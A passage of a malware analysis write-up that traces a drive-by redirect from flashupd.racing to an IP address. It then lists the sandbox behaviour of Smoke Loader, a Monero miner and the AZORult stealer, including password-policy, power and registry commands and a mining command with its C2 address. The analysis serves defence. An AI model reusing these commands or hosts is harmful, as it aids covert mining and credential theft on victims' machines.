GET /gwXDRp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: flashupd.racing
Connection: Keep-Alive
Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntcIjNcIjoxNTA3OTA0MDYxfSxcInRpbWVcIjoxNTA3OTA0MDYxfSJ9.18uFFo_vQKi48qgNhRx1ftZcN56gRnL1OCJ7oIUGe8I

HTTP/1.1 302 Found
Server: nginx/1.12.1
Date: Fri, 13 Oct 2017 14:15:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Last-Modified: Fri, 13 Oct 2017 14:15:55 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntcIjNcIjoxNTA3OTA0MTU1fSJ9.wzeJiSTw5yoMQLoe0dLYS4gaK9P34J0dZxj1W3pXGdg; expires=Mon, 13-Nov-2017 14:15:55 GMT; path=/; domain=.flashupd.racing
Location: http://188.225.77.8/?Mzk0MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-BaEZQ9B_5fAQrU50V6kzLBBd841kxLR7WBVmektYl4gpQlR2arI&fat=xHrQMrDYbR3FFYPfKP7EUKZEMU7WA0SKwY-ZhavVF5yxFDPGpbb1Fx_spVidCF-EmvJvdLEHIwCh1UfA&snow=MzQyNzYy
The payload was actually very interesting. I noticed a process injection which is Smoke Loader. I then saw the two binaries one of which was a miner and the other is AZORult stealer. I did upload the sample to Hybrid Analysis here are the results:
Input Sample (PID: 3636)
Input Sample (PID: 3452)
explorer.exe (PID: 640) Hash Seen Before
84A.tmp.exe (PID: 3956)
84A.tmp.exe (PID: 3336)
mcrserver.exe %TEMP%\84A.tmp.exe (PID: 932)
mcrserver.exe %TEMP%\84A.tmp.exe (PID: 300)
cmd.exe /C net accounts /forcelogoff:no (PID: 2668)
MicrosoftViewer.exe -o stratum+tcp://xmr-eu1.nanopool.o
5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS46fdU
Hash Seen Before
cmd.exe /C net accounts /maxpwage:unlimited (PID: 2684)
cmd.exe /C powercfg /x /standby-timeout-ac 0 (PID: 2812)
cmd.exe /C reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveTimeOut /t REG_SZ /d 600000000 /f
(PID: 2724)
229F.tmp.exe (PID: 3088)
229F.tmp.exe (PID: 3648)
Asus Gaming.exe (PID: 2260)
Asus Gaming.exe (PID: 1276)
dw20.exe -x -s 584 (PID: 2716) Hash Seen Before
Edit String
Value name:
ScreenSaveTimeOut
Value data:
600000000
OK Cancel
Infrared DragWidth REG_SZ
Now on my lab I did not see the mining C2 which connected to 213.32.29.150:14444. However it did change the same registry key from the sandbox analysis. Below are two examples of POST requests from the first binary believed to be Smoke Loader:
3/5